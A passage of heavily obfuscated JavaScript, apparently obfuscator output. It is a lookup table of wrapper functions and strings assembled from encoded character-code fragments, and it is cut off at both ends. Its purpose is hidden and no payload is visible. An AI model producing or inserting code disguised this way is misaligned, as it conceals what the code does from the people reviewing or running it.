_0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return _0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return _0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return _0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return 